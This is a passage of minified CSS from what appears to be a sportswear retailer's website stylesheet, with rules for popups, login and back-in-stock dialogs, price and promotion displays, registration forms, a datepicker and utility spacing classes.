Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-product-tile .b-price__regular{font-size:.6875rem}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.